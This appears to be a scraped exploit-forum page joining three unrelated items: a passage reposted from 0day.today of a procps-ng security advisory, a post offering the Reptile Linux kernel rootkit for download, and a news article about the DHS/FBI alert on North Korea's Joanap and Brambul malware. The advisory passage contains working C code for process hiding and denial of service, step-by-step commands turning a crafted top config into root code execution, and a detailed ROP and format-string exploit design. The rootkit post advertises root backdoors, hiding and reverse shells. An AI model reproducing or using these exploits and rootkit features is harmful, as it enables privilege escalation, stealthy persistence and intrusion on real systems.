*)(((size_t)arg_start + PAGESZ-1) & ~(PAGESZ-1)); if (addr < arg_start) die(); if (addr + PAGESZ > arg_end) die(); const int fd = open("/tmp/fuse/hello", O_RDONLY); if (fd <= -1) die(); if (mmap(addr, PAGESZ, PROT_READ, MAP_PRIVATE | MAP_FIXED, fd, 0) != addr) die(); if (close(fd)) die(); for (; { sleep(1); } die(); } EOF $ gcc -Wall fuse-backed-cmdline.c -o fuse-backed-cmdline $ ./fuse-backed-cmdline `perl -e 'print "A" x 8192'` Then, if root executes ps (for example): # time ps ax PID TTY STAT TIME COMMAND ... real 1m0.021s user 0m0.003s sys 0m0.017s ======================================================================== 2. Unprivileged process hiding (CVE-2018-1121) ======================================================================== Several procps-ng utilities (pgrep, pidof, pkill, ps, w) read the /proc/PID/cmdline of every process running on the system; hence, an unprivileged attacker can hide a process (albeit noisily) by exploiting a denial of service in procps-ng (for example, the FUSE-backed denial of service, or one of the integer overflows in file2strvec()). Alternatively, we devised a stealthier method for hiding a process: 1/ fork() our process until it occupies the last PID (/proc/sys/kernel/pid_max - 1) or one of the last PIDs; 2/ monitor (with inotify) the /proc directory and the /proc/PID/stat file of one of the very first PIDs, for IN_OPEN events (opendir() and open()); 3/ when these events occur (when a procps-ng utility starts scanning /proc for /proc/PID entries), fork() our process until its PID wraps around and occupies one of the very first PIDs; 4/ monitor (with inotify) the /proc directory for an IN_CLOSE_NOWRITE event (closedir()); 5/ when this event occurs (when the procps-ng utility stops scanning /proc), go back to 1/. This simple method works, because the kernel's proc_pid_readdir() function returns the /proc/PID entries in ascending numerical order. Moreover, this race condition can be made deterministic by using a FUSE-backed /proc/PID/cmdline as a synchronization tool. $ cat > unprivileged-process-hiding.c << "EOF" #include <errno.h> #include <limits.h> #include <signal.h> #include <stdio.h> #include <stdlib.h> #include <sys/inotify.h> #include <sys/stat.h> #include <sys/types.h> #include <sys/wait.h> #include <unistd.h> #define die() do { \ fprintf(stderr, "died in %s: %u\n", __func__, __LINE__); \ exit(EXIT_FAILURE); \ } while (0) int main(void) { for (; { char lost[64]; { const pid_t hi = getpid(); pid_t lo = fork(); if (lo <= -1) die(); if (!lo) { /* child */ lo = getpid(); if (lo < hi) exit(EXIT_SUCCESS); /* parent continues */ for (; { if (kill(hi, 0) != -1) continue; if (errno != ESRCH) die(); break; } continue; } /* parent */ if (lo > hi) exit(EXIT_FAILURE); /* child continues */ int status = 0; if (waitpid(lo, &status, 0) != lo) die(); if (!WIFEXITED(status)) die(); if (WEXITSTATUS(status) != EXIT_SUCCESS) die(); printf("%d -> %d -> ", hi, lo); for (; { struct stat st; if (--lo <= 0) die(); snprintf(lost, sizeof(lost), "/proc/%d/stat", lo); if (stat(lost, &st) == 0) break; } printf("%d\n", lo); } const int pofd = inotify_init(); if (pofd <= -1) die(); if (inotify_add_watch(pofd, "/proc", IN_OPEN) <= -1) die(); const int lofd = inotify_init(); if (lofd <= -1) die(); if (inotify_add_watch(lofd, lost, IN_OPEN) <= -1) die(); const int pcfd = inotify_init(); if (pcfd <= -1) die(); if (inotify_add_watch(pcfd, "/proc", IN_CLOSE_NOWRITE) <= -1) die(); char buf[sizeof(struct inotify_event) + NAME_MAX + 1]; const struct inotify_event * const evp = (void *)buf; for (; { if (read(pofd, buf, sizeof(buf)) < (ssize_t)sizeof(*evp)) die(); if (evp->mask & IN_ISDIR) break; } if (read(lofd, buf, sizeof(buf)) < (ssize_t)sizeof(*evp)) die(); for (; { const pid_t hi = getpid(); pid_t lo = fork(); if (lo <= -1) die(); if (lo) exit(EXIT_SUCCESS); /* parent */ /* child */ lo = getpid(); if (lo < hi) { printf("%d -> %d\n", hi, lo); break; } } for (; { if (read(pcfd, buf, sizeof(buf)) < (ssize_t)sizeof(*evp)) die(); if (evp->mask & IN_ISDIR) break; } if (close(pofd)) die(); if (close(lofd)) die(); if (close(pcfd)) die(); } die(); } EOF $ gcc -Wall unprivileged-process-hiding.c -o unprivileged-process-hiding $ ./unprivileged-process-hiding Then, if root executes ps (for example): # ps ax | grep '[u]nprivileged-process-hiding' | wc 0 0 0 ======================================================================== 3. Local Privilege Escalation in top (CVE-2018-1122) ======================================================================== If a/ an administrator executes top in a directory writable by an attacker and b/ the HOME environment variable is unset or empty, then top reads its configuration file from the current working directory, without any security check: 3829 static void configs_read (void) { .... 3847 p_home = getenv("HOME"); 3848 if (!p_home || p_home[0] == '\0') 3849 p_home = "."; 3850 snprintf(Rc_name, sizeof(Rc_name), "%s/.%src", p_home, Myname); 3851 3852 if (!(fp = fopen(Rc_name, "r"))) { .... 3865 if (fp) { 3866 p = config_file(fp, Rc_name, &tmp_delay); Although b/ is very unlikely, we developed a simple command-line method for exploiting one of the vulnerabilities in config_file(), when top is not a PIE (Position-Independent Executable). For example, on Ubuntu 16.04.4: $ file /usr/bin/top /usr/bin/top: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=e64fe2c89ff07ca4ce5d169078586d2854628a29, stripped First, we dump a clean configuration file to /tmp/.toprc, by running top and pressing the 'W' key: $ cd /tmp $ env -u HOME top W q Second, we add an arbitrary "inspect" command to this configuration file (inspect commands are normally executed when the user presses the 'Y' key): $ echo -e 'pipe\tname\tid>>/tmp/top.%d.%lx' >> .toprc To execute our inspect command without user interaction, we will emulate the 'Y' key by jumping directly into inspection_utility(), at 0x40a989 (the fflush(stdout) is INSP_BUSY's last instruction): 3442 static void inspection_utility (int pid) { .... 3496 case kbd_ENTER: 3497 INSP_BUSY; 3498 Insp_sel = &Inspect.tab[sel]; 3499 Inspect.tab[sel].func(Inspect.tab[sel].fmts, pid); 40a97d: 48 8b 3d 1c f8 20 00 mov 0x20f81c(%rip),%rdi # 61a1a0 <stdout> 40a984: e8 67 7f ff ff callq 4028f0 <fflush@plt> 40a989: 48 63 05 2c f9 20 00 movslq 0x20f92c(%rip),%rax # 61a2bc 40a990: 8b 74 24 74 mov 0x74(%rsp),%esi 40a994: 48 c1 e0 06 shl $0x6,%rax 40a998: 48 03 05 61 11 23 00 add 0x231161(%rip),%rax # 63bb00 40a99f: 48 89 05 12 11 23 00 mov %rax,0x231112(%rip) # 63bab8 40a9a6: 48 8b 78 18 mov 0x18(%rax),%rdi 40a9aa: ff 10 callq *(%rax) 40a9ac: 5b pop %rbx To jump directly into inspection_utility(), we will take control of top's execution flow, by exploiting a vulnerability in config_file(). "sortindx" is read from the configuration file without any sanity check, and is later used by window_show() to access a struct FLD_t which contains a function pointer "sort": 5876 static int window_show (WIN_t *q, int wmax) { .... 5894 qsort(q->ppt, Frame_maxtask, sizeof(proc_t*), Fieldstab[q->rc.sortindx].sort); 40de01: ba 08 00 00 00 mov $0x8,%edx 40de06: 48 c1 e0 05 shl $0x5,%rax 40de0a: 48 8b 88 30 99 61 00 mov 0x619930(%rax),%rcx 40de11: e8 7a 47 ff ff callq 402590 <qsort@plt> To take control of this function pointer, we will write 0x40a989's LSW (Least Significant Word, 32 bits) into "graph_mems" and 0x40a989's MSW (Most Significant Word, 32 bits) into "summclr", which are read from the configuration file and written to 0x63ed30 (and 0x63ed34), a memory location accessible by 0x619930+(sortindx<<0x5): 3676 static const char *config_file (FILE *fp, const char *name, float *delay) { .... 3710 if (3 > fscanf(fp, "\twinflags=%d, sortindx=%d, maxtasks=%d, graph_cpus=%d, graph_mems=%d\n" 3711 , &w->rc.winflags, &w->rc.sortindx, &w->rc.maxtasks, &w->rc.graph_cpus, &w->rc.graph_mems)) 3712 return p; 3713 if (4 != fscanf(fp, "\tsummclr=%d, msgsclr=%d, headclr=%d, taskclr=%d\n" 3714 , &w->rc.summclr, &w->rc.msgsclr 3715 , &w->rc.headclr, &w->rc.taskclr)) 3716 return p; 406f90: 4d 8d b5 30 ed 63 00 lea 0x63ed30(%r13),%r14 ....... 406fa9: 41 56 push %r14 ....... 406fb3: e8 d8 b7 ff ff callq 402790 <fscanf@plt> ....... 406fca: 49 8d 95 34 ed 63 00 lea 0x63ed34(%r13),%rdx ....... 406fe5: e8 a6 b7 ff ff callq 402790 <fscanf@plt> Next, we modify the configuration file's "graph_mems", "summclr", and "sortindx" accordingly: $ sed -i s/'graph_mems=[0-9]*'/graph_mems=$((0x40a989))/ .toprc $ sed -i s/'summclr=[0-9]*'/summclr=0/ .toprc $ sed -i s/'sortindx=[0-9]*'/sortindx=$(((0x63ed30-0x619930)>>0x5))/ .toprc Last, we turn off the View_MEMORY bit in the configuration file's "winflags", to prevent summary_show() from crashing because of our out-of-bounds "graph_mems": 314 #define View_MEMORY 0x001000 // 'm' - display memory summary 5418 static void summary_show (void) { .... 5499 if (isROOM(View_MEMORY, 2)) { .... 5540 if (w->rc.graph_mems) { .... 5559 ix = w->rc.graph_mems - 1; .... 5572 snprintf(util, sizeof(util), gtab[ix].swap, (int)((pct_swap * Graph_adj) + .5), gtab[ix].type); $ winflags=`grep -m 1 winflags= .toprc | sed s/'.*winflags=\([0-9]*\).*'/'\1'/` $ sed -i s/'winflags=[0-9]*'/winflags=$((winflags&~0x001000))/ .toprc Then, if an administrator executes top in /tmp, without a HOME environment variable (or with an empty HOME environment variable): # cat /tmp/top.* cat: '/tmp/top.*': No such file or directory # cd /tmp # env -u HOME top ... signal 11 (SEGV) was caught by top, please see http://www.debian.org/Bugs/Reporting Segmentation fault (core dumped) # cat /tmp/top.* uid=0(root) gid=0(root) groups=0(root) ======================================================================== 4. Denial of Service in ps (CVE-2018-1123) ======================================================================== ps's functions pr_args(), pr_comm(), and pr_fname() are vulnerable to an mmap-based buffer overflow of outbuf (ps's output buffer): 401 static int pr_args(char *restrict const outbuf, const proc_t *restrict const pp){ 402 char *endp = outbuf; 403 int rightward = max_rightward; 404 int fh = forest_helper(outbuf); 405 406 endp += fh; 407 rightward -= fh; 408 409 if(pp->cmdline && !bsd_c_option) 410 endp += escaped_copy(endp, *pp->cmdline, OUTBUF_SIZE, &rightward); 411 else 412 endp += escape_command(endp, pp, OUTBUF_SIZE, &rightward, ESC_DEFUNCT); 413 414 if(bsd_e_option && rightward>1) { 415 if(pp->environ && *pp->environ) { 416 *endp++ = ' '; 417 rightward--; 418 endp += escape_strlist(endp, pp->environ, OUTBUF_SIZE, &rightward); 419 } 420 } 421 return max_rightward-rightward; 422 } The number of bytes written to endp by the escape*() functions is added to endp (a pointer into outbuf), but never subtracted from OUTBUF_SIZE. Normally "rightward" prevents this buffer overflow, because the maximum number of "cells" written to outbuf is OUTBUF_SIZE, and is equal to the number of "bytes" written to outbuf; but not in escape_str_utf8(): 36 static int escape_str_utf8(char *restrict dst, const char *restrict src, int bufsize, int *maxcells){ .. 50 if (!(len = mbrtowc (&wc, src, MB_CUR_MAX, &s))) .. 78 int wlen = wcwidth(wc); .. 100 memcpy(dst, src, len); 101 my_cells += wlen; 102 dst += len; 103 my_bytes += len; 104 src += len; For example, in the "en_US.UTF-8" locale, the multibyte sequence "\xf4\x81\x8e\xb6" consumes 4 bytes, but only 1 cell, and an easy trigger for one of the outbuf overflows is: $ (A=`python -c 'print "\xf4\x81\x8e\xb6" * 32767'` exec -a `python -c 'print "A" * 65535'` sleep 60) & [1] 2670 # env LANG=en_US.UTF-8 ps awwe PID TTY STAT TIME COMMAND ... Signal 11 (SEGV) caught by ps (procps-ng version 3.3.10). 2670 pts/0 S 0:00ps:display.c:66: please report this bug Segmentation fault This buffer overflow is a denial of service only (not an LPE), because ps mmap()s outbuf and mprotect()s its last page with PROT_NONE (an effective guard page): 2147 void init_output(void){ .... 2164 outbuf = mmap( 2165 0, 2166 page_size * (outbuf_pages+1), // 1 more, for guard page at high addresses 2167 PROT_READ | PROT_WRITE, 2168 MAP_PRIVATE | MAP_ANONYMOUS, 2169 -1, 2170 0 2171 ); .... 2174 mprotect(outbuf + page_size*outbuf_pages, page_size, PROT_NONE); // guard page ======================================================================== 5. Local Privilege Escalation in libprocps (CVE-2018-1124) ======================================================================== ======================================================================== 5.1. Vulnerability ======================================================================== libprocps's file2strvec() function parses a process's /proc/PID/cmdline (or /proc/PID/environ), and creates an in-memory copy of this process's argv[] (command-line argument strings, and pointers to these strings). file2strvec() is called when either PROC_FILLCOM or PROC_FILLARG, but not PROC_EDITCMDLCVT, is passed to openproc() or readproctab() (or PROC_FILLENV but not PROC_EDITENVRCVT). file2strvec() is vulnerable to three integer overflows (of "tot", "c", and "tot + c + align"): 660 static char** file2strvec(const char* directory, const char* what) { 661 char buf[2048]; /* read buf bytes at a time */ 662 char *p, *rbuf = 0, *endbuf, **q, **ret; 663 int fd, tot = 0, n, c, end_of_file = 0; 664 int align; ... 670 /* read whole file into a memory buffer, allocating as we go */ 671 while ((n = read(fd, buf, sizeof buf - 1)) >= 0) { ... 686 rbuf = xrealloc(rbuf, tot + n); /* allocate more memory */ 687 memcpy(rbuf + tot, buf, n); /* copy buffer into it */ 688 tot += n; /* increment total byte ctr */ ... 697 endbuf = rbuf + tot; /* count space for pointers */ 698 align = (sizeof(char*)-1) - ((tot + sizeof(char*)-1) & (sizeof(char*)-1)); 699 for (c = 0, p = rbuf; p < endbuf; p++) { 700 if (!*p || *p == '\n') 701 c += sizeof(char*); ... 705 c += sizeof(char*); /* one extra for NULL term */ 706 707 rbuf = xrealloc(rbuf, tot + c + align); /* make room for ptrs AT END */ To the best of our knowledge, the integer overflows of "c" and "tot + c + align" are not exploitable beyond a denial of service: they result in an mmap-based buffer overflow of rbuf, but with pointers only (pointers to our command-line argument strings, and a NULL terminator). Similarly, we were unable to exploit the integer overflow of "tot" on 32-bit. On 64-bit, however, the integer overflow of "tot" results in a memcpy() of arbitrary bytes (our command-line arguments) to an offset of roughly -2GB below rbuf. Surprisingly, the "xrealloc(rbuf, tot + n)" before the memcpy() does not exit() when "tot" becomes negative, because xrealloc() incorrectly uses an "unsigned int size" argument instead of a size_t (CVE-2018-1126): 66 void *xrealloc(void *oldp, unsigned int size) { ======================================================================== 5.2. Exploitation ======================================================================== To exploit the integer overflow of "tot" on 64-bit, we are faced with several difficulties: - We must defeat NX, ASLR, PIE, full RELRO, SSP (Stack-Smashing Protector), and FORTIFY. - Our exploit must be one-shot, or as close to one-shot as possible: we may use brute-force if the target procps-ng utility is executed by a script, but we have only one chance to exploit this vulnerability if the target utility is executed manually by an administrator. - We have no control over the target utility's command-line arguments, environment variables, or resource limits (it is executed by another user, administrator, or script), and we have no direct channel for an information leak (we have no access to the target utility's output, for example). - We were unable to exploit the integer overflow of "tot" when rbuf is mmap()ed (but we were also unable to prove that it is unexploitable); when the integer "tot" overflows, rbuf is an mmap()ed chunk (its size is roughly 2GB), and because Linux's mmap() is a top-down allocator, we believe that: . rbuf must be allocated in a hole of the mmap-space (to survive the memcpy() at a negative offset below rbuf); . it is impossible to make such a large hole (in procps-ng, calls to the malloc functions are extremely rare). Despite these difficulties, we developed proof-of-concept exploits against the procps-ng utility "w" on Ubuntu 16.04 (a one-shot exploit against a partial RELRO, non-PIE w), Debian 9 and Fedora 27 (a nearly one-shot exploit against a full RELRO, PIE w): if we first force "w" to malloc()ate n_mmaps_max = 64K mmap()ed chunks (whose size is larger than mmap_threshold = 128KB), then malloc() will not call mmap() anymore, but will call brk() instead, even for chunks larger than mmap_threshold. The 2GB rbuf (after the integer overflow of tot) will therefore be allocated on the heap by brk(), and because brk() is a bottom-up allocator, we can easily arrange for the memcpy() at rbuf - 2GB to overwrite the beginning of the heap: - if w is not a PIE, we overwrite libprocps's internal PROCTAB structure and its function pointers; - if w is a PIE, we overwrite the glibc's internal *gettext() structures and transform this memory corruption into a format-string exploit. To force 64K allocations of 128KB (8GB) in w, we need 64K distinct PIDs (each /proc/PID/cmdline allocates 128KB in file2strvec()): consequently, /proc/sys/kernel/pid_max must be greater than 64K (it is 32K by default, even on 64-bit). This is not an unusual setting: large servers (database servers, container and storage platforms) commonly increase the value of pid_max (up to 4M on 64-bit). Besides pid_max, other settings may limit our ability to spawn 64K processes: /proc/sys/kernel/threads-max, RLIMIT_NPROC, and systemd-logind's UserTasksMax. Unlike pid_max, however, these limits are not insuperable obstacles: - they may be naturally greater than 64K, depending on the total number of RAM pages (for /proc/sys/kernel/threads-max and RLIMIT_NPROC) or the value of pid_max (for UserTasksMax); - they may not apply to the attacker's user account (for example, systemd-logind may not at all manage this specific user account); - in any case, we do not need to spawn 64K concurrent processes: if we use /proc/PID/cmdline as a FUSE-backed synchronization tool, we need only a few concurrent processes. ======================================================================== 5.3. Exploitation details ======================================================================== Our proof-of-concept exploit spawns five different types of processes ("main", "mmap", "dist", "wrap", and "srpt"): - a long-lived "main" process, which spawns and coordinates the other processes; - 64K long-lived "mmap" processes, which guarantee that the ~2GB rbufs of our "dist" and "wrap" processes are allocated by brk() in the heap of our future "w" target; the "mmap" processes occupy the lowest PIDs available, to avoid interference from other processes with the heap layout of w; - a long-lived "dist" ("distance") process, whose /proc/PID/cmdline is carefully constructed to cover the exact distance between our target structure (at the beginning of w's heap) and the rbuf of our "wrap" process (at the end of w's heap); - a long-lived "wrap" ("integer wrap") process, which overflows the integer "tot" and overwrites our target structure at the beginning of w's heap (with the memcpy() at rbuf - 2GB); - short-lived "srpt" ("simulate readproctab") processes, which measure the exact distance between our target structure (at the beginning of w's heap) and the rbuf of our "wrap" process (at the end of w's heap); because this distance depends on an accurate list of processes running on the system, our exploit regularly spawns "srpt" processes until the distance stabilizes (it is particularly unstable after a reboot). We use a few noteworthy tricks in this exploit: - we do not fork() but clone() the "mmap" processes (we use the flags CLONE_VM | CLONE_FS | CLONE_FILES | CLONE_SYSVSEM | CLONE_SIGHAND, but not CLONE_THREAD, because each process must have its own /proc/PID entry): this is much faster, and significantly reduces the memory consumption of our exploit (the target "w" process itself already consumes over 12GB = 64K*128KB + 2GB + 2GB -- the rbufs for the "mmap", "dist", and "wrap" processes); - we analyze the ~2GB command-line argument strings of our "dist" and "wrap" processes, to detect repeated patterns and replace them with our equivalent file-backed mmap()s (this further reduces the memory consumption of the exploit); moreover, we replace the argv[] pointers of these processes with PROT_NONE mmap()s (hundreds of megabytes that are never accessed); - we initially simulated readproctab() with our own exploit code, but eventually switched to a small LD_PRELOAD library that instruments the real "w" utility and provides more accurate measurements. There is much room for improvement in this proof-of-concept exploit: for example, it depends on the exact distance between our target structure (at the beginning of w's heap) and the rbuf of our "wrap" process (at the end of w's heap), but this distance is hard to measure inside a container, because processes running outside the container are not visible inside the container (brute-force may be a solution if the target utility is executed by a script, but not if it is executed manually by an administrator; better solutions may exist). ======================================================================== 5.4. Non-PIE exploitation ======================================================================== In this section, we describe our simplest proof-of-concept exploit, against the non-PIE "w" on Ubuntu 16.04: we overflow the integer "tot" in file2strvec(), we overwrite the PROCTAB structure and its function pointers, and we jump into the executable segment of w. However, w is very small and contains no useful gadgets, syscall instructions, or library calls. Instead, we use a technique pioneered by Nergal in http://phrack.org/issues/58/4.html ("5 - The dynamic linker's dl-resolve() function"): We jump to the very beginning of w's PLT (Procedure Linkage Table), which calls _dl_runtime_resolve() and _dl_fixup() with a "reloc_arg" that we control (it is read from the stack) and that indexes our own fake Elf64_Rela structure (in w's heap), which in turn indexes a fake Elf64_Sym structure, which in turn indexes a string that we control and that allows us to call any library function, by name (even if it does not appear in w's PLT). The obvious choice here is the "system" function: - the RDI register (the first argument of the function pointer that we overwrote, and hence the command argument of system()) points to the PROCTAB structure, whose contents we control; - we do not need to worry about the privilege dropping of /bin/sh, because w is not a set-user-ID executable. Finally, we must solve two practical problems to use this dynamic-linker technique against w: - our fake ELF structures are located in the heap, but indexed from the executable, and a random gap separates the heap from the executable: we therefore allocate four large areas in the heap (large enough to defeat the randomization of the heap), one for each of our fake structures (Elf64_Rela, Elf64_Sym, "system", and ndx for symbol versioning); - malloc guarantees a 16-byte alignment, but Elf64_Rela and Elf64_Sym are 24-byte structures: luckily, the last 8 bytes of these structures are unused, and we therefore truncate our fake structures to 16 bytes. For example, on Ubuntu 16.04.4, we overwrite the PROCTAB structure with the following ROP chain: procfs taskdir tdu df finder reader tfinder |--------|--------|----+---|--------|--------|--------|------|--------|--------| | id>>/tmp/w.$$ |000|0x4020bb|0x4029db|0x401100| .... |relocarg|0x402a50| |--------|--------|----+---|--------|--------|--------|------|--------|--------| 0xffb8 bytes - the first gadget that we execute, 0x4020bb, pivots the stack pointer to RDI (which points to the very beginning of the PROCTAB structure): "push rdi; ...; pop rsp; pop r13; pop r14; pop r15; pop rbp; ret;" - the second gadget that we execute, 0x4029db, increases the stack pointer by 0xffb8 bytes (it would otherwise crash into the beginning of the heap, because the stack grows down): "ret 0xffb8;" - the third gadget that we execute, 0x401100, calls _dl_runtime_resolve() and _dl_fixup() with our own "relocarg" (this effectively calls system() with the command located at RDI, "id>>/tmp/w.$$"): 401100: ff 35 02 2f 20 00 pushq 0x202f02(%rip) 401106: ff 25 04 2f 20 00 jmpq *0x202f04(%rip) - the fourth gadget that we execute, 0x402a50, makes a clean exit: 402a50: bf 01 00 00 00 mov $0x1,%edi 402a55: e8 36 e7 ff ff callq 401190 <_exit@plt> $ ./w-exploit-Non-PIE positive_tot 2147482113 distance_tot 2147482112 distance 12024752 ... distance 12024752 off 279917264 ver_beg 2e26ce0 ver_end 5426ce0 rel_beg 15f19fb0 rel_end 18519fb0 str_beg 2900d280 str_end 2b60d280 sym_beg 3c100570 sym_end 3e700570 reloc_arg 16957128 nentries 5 POSITIVE_TOT 2147482113 DISTANCE_TO_PT 1 negwrite_off 2147485183 nentries 1 ready Then, if an administrator executes w: # cat /tmp/w.* cat: '/tmp/w.*': No such file or directory # w # cat /tmp/w.* uid=0(root) gid=0(root) groups=0(root) ======================================================================== 5.5. PIE exploitation ======================================================================== In this section, we describe our proof-of-concept exploit against the PIE "w" on Debian 9 and Fedora 27. The first technique that we tried, a partial overwrite of a function pointer in the PROCTAB structure, does not work: - we are limited to a 2-byte overwrite, or else we lose the "one-shot" quality of our exploit (we must brute-force the random bits that we overwrite); - the original function pointer refers to a piece of code in libprocps that offers a very limited choice of gadgets; - file2strvec() ends our command-line argument strings (which overwrite the function pointer) with a null byte, and further reduces the number of available gadgets. Our second, working technique is derived from halfdog's fascinating https://www.halfdog.net/Security/2017/LibcRealpathBufferUnderflow/ and transforms libprocps's integer overflow and memory corruption into a format-string exploit: - we overwrite the dirname pointer to "/usr/share/locale" (a member of the struct binding malloc()ated at the very beginning of w's heap by bindtextdomain()) with a pointer to "/tmp" -- we do not need to worry about ASLR, because we arrange for file2strvec() to overwrite dirname with a pointer to our command-line argument strings; alternatively, we could overwrite the "procps-ng" string (malloc()ated at the beginning of w's heap by textdomain()), but this would also overwrite the chunk header of the struct PROCTAB, and would cause a crash in closeproc(); - we thereby control the translation strings returned by the *gettext() functions and the _() macro (the overwritten dirname pointer is used to construct the names of the translation files ".mo") and therefore control two format-strings in w's main(): 591 printf(_("%-*s TTY "), userlen, _("USER")); ... 595 printf(_(" LOGIN@ IDLE JCPU PCPU WHAT\n")); - we exploit the first format-string to create a pointer to a saved RIP on the stack, and we write this pointer to the stack itself; - we use this pointer, and the second format-string, to overwrite the saved RIP with the address of a useful libc gadget (we return into popen() on Debian 9, and wordexp() on Fedora 27). However, unlike halfdog, we cannot defeat ASLR by simply dumping the contents of the stack with a format-string, because we have not access to the output of "w" (it is executed by another user, administrator, or script). Instead, we implement Chris Evans's "read-add-write" primitive https://scarybeastsecurity.blogspot.com/2016/11/0day-exploit-advancing-exploitation.html ("Trick #6: co-opting an addition primitive") with format-strings only. With the first format-string: - we "read" the LSW (Least Significant Word, 32 bits) of a stack pointer that is located on the stack itself and hence accessible through the format-string arguments -- for example, the argv pointer; - we "add" a distribution-specific constant to this LSW, to make it point to a saved RIP on the stack -- for example, the saved RIP pushed onto the stack by the call to printf_positional() in vfprintf(); - we "write" this modified LSW to the LSW of another stack pointer that is also located on the stack itself and hence accessible through the format-string arguments -- for example, the argv[0] pointer. With the second format-string: - we "read" the LSW of a libc pointer that is located on the stack and hence accessible through the format-string arguments -- for example, the pointer to __libc_start_main(); - we "add" a distribution-specific constant to this LSW, to make it point to a useful libc gadget -- for example, popen() or wordexp(); - we "write" this modified LSW to the LSW of a saved RIP on the stack: we use the pointer (to the saved RIP) created on the stack by the first format-string. To implement the "read-add-write" primitive: - we "read" the LSW of a pointer (we load it into vfprintf's internal character counter) through a variable-width specifier such as "%*R$x", where R is the position (among the format-string arguments on the stack) of the to-be-read pointer; - we "add" a constant A to this LSW through a constant-width specifier such as "%Ax"; - we "write" this modified LSW to the LSW of another pointer through a specifier such as "%W$n", where W is the position (among the format- string arguments on the stack) of a pointer to the to-be-overwritten pointer (for example, in our first format-string we overwrite the LSW of the argv[0] pointer through the argv pointer, and in our second format-string we overwrite the LSW of a saved RIP through the overwritten argv[0] pointer); in summary: . if we want to "add" a constant to the LSW that we "read", we use a simple format-string such as "%*R$x%Ax%W$n", where A is equal to the constant that we want to add; . if we want to "subtract" a constant from the LSW that we "read", we use a format-string such as "%*R$x%W$n%Ax%W$hn", where A is equal to 65536 minus the constant that we want to subtract (the smaller the constant, the higher the probability of success). This generic technique defeats NX, ASLR, PIE, SSP, and FORTIFY, but it suffers from three major drawbacks: - it requires two different format-strings, because it must reset vfprintf's internal character counter between the two "read-add-write" primitives; - its probability of success is 1/4 (not a one-shot, but not a brute-force either), because the probability of success of each "read-add-write" primitive is 1/2 (the randomized LSW that is "read" as an "int width" must be positive), and the stack is randomized independently of the libc; - it outputs 2*1GB on average (2*2GB at most): this may be acceptable if the target utility is executed by a script or daemon, but not if it is executed manually by an administrator (terminal escape sequences may be used to overcome this drawback, but we did not explore this possibility yet). It is also possible to implement distribution-specific variants of this generic technique: for example, we developed a Debian-specific version of our "w" exploit that requires only one format-string, has an 11/12 probability of success (nearly one-shot), and outputs only a few kilobytes. This is left as an exercise for the interested reader. # 0day.today [2018-05-31] #Source: 0day.today
-
 1
1
-
-
Reptile is a Linux kernel module rootkit that hides files, processes, etc. It implements ICMP/UDP/TCP port-knocking backdoors, supports kernels 2.6.x/3.x/4.x, and more.
Features
- Give root to unprivileged users
- Hide files and directories
- Hide files contents
- Hide processes
- Hide himself
- Hidden boot persistence
- Strings obfuscation. Method suggested by: [milabs](https://github.com/milabs)
- ICMP/UDP/TCP port-knocking backdoor
- Full TTY/PTY shell with file transfer
- Client to handle Reptile Shell
- Shell connect back each X times (not default)
Content:
Reptile-master\installer.sh Reptile-master\Makefile Reptile-master\README.md Reptile-master\rep_mod.c Reptile-master\sbin Reptile-master\sbin\aes.c Reptile-master\sbin\aes.h Reptile-master\sbin\client.c Reptile-master\sbin\Makefile Reptile-master\sbin\pel.c Reptile-master\sbin\pel.h Reptile-master\sbin\r00t.c Reptile-master\sbin\README.md Reptile-master\sbin\sha1.c Reptile-master\sbin\sha1.h Reptile-master\sbin\shell.c Reptile-master\scripts Reptile-master\scripts\bashrc
Download: Reptile-master.zip (33.8 KB)
-
 1
1
-
 2
2
-

The US-CERT has released a joint technical alert from the DHS and the FBI, warning about two newly identified malware being used by the prolific North Korean APT hacking group known as Hidden Cobra.
Hidden Cobra, often known as Lazarus Group and Guardians of Peace, is believed to be backed by the North Korean government and known to launch attacks against media organizations, aerospace, financial and critical infrastructure sectors across the world.
The group was even associated with the WannaCry ransomware menace that last year shut down hospitals and businesses worldwide. It is reportedly also linked to the 2014 Sony Pictures hack, as well as the SWIFT Banking attack in 2016.Now, the Department of Homeland Security (DHS) and the FBI have uncovered two new pieces of malware that Hidden Cobra has been using since at least 2009 to target companies working in the media, aerospace, financial, and critical infrastructure sectors across the world.
The malware Hidden Cobra is using are—Remote Access Trojan (RAT) known as Joanap and Server Message Block (SMB) worm called Brambul. Let's get into the details of both the malware one by one.Joanap—A Remote Access Trojan
According to the US-CERT alert, "fully functional RAT" Joanap is a two-stage malware that establishes peer-to-peer communications and manages botnets designed to enable other malicious operations.
The malware typically infects a system as a file delivered by other malware, which users unknowingly download either when they visit websites compromised by the Hidden Cobra actors, or when they open malicious email attachments.
Joanap receives commands from a remote command and control server controlled by the Hidden Cobra actors, giving them the ability to steal data, install and run more malware, and initialize proxy communications on a compromised Windows device.
Other functionalities of Joanap include file management, process management, creation and deletion of directories, botnet management, and node management.
During analysis of the Joanap infrastructure, the U.S. government has found the malware on 87 compromised network nodes in 17 countries including Brazil, China, Spain, Taiwan, Sweden, India, and Iran.Brambul—An SMB Worm
Brambul is a brute-force authentication worm that like the devastating WannaCry ransomware, abuses the Server Message Block (SMB) protocol in order to spread itself to other systems.
The malicious Windows 32-bit SMB worm functions as a service dynamic link library file or a portable executable file often dropped and installed onto victims' networks by dropper malware.
Quote"When executed, the malware attempts to establish contact with victim systems and IP addresses on victims' local subnets," the alert notes.
Quote"If successful, the application attempts to gain unauthorized access via the SMB protocol (ports 139 and 445) by launching brute-force password attacks using a list of embedded passwords. Additionally, the malware generates random IP addresses for further attacks."
Once Brambul gains unauthorized access to the infected system, the malware communicates information about victim's systems to the Hidden Cobra hackers using email. The information includes the IP address and hostname—as well as the username and password—of each victim's system.
The hackers can then use this stolen information to remotely access the compromised system via the SMB protocol. The actors can even generate and execute what analysts call a "suicide script."
DHS and FBI have also provided downloadable lists of IP addresses with which the Hidden Cobra malware communicates and other IOCs, to help you block them and enable network defenses to reduce exposure to any malicious cyber activity by the North Korean government.
DHS also recommended users and administrators to use best practices as preventive measures to protect their computer networks, like keeping their software and system up to date, running Antivirus software, turning off SMB, forbidding unknown executables and software applications.
Last year, the DHS and the FBI published an alert describing Hidden Cobra malware, called Delta Charlie—a DDoS tool which they believed North Korea uses to launch distributed denial-of-service (DDoS) attacks against its targets.
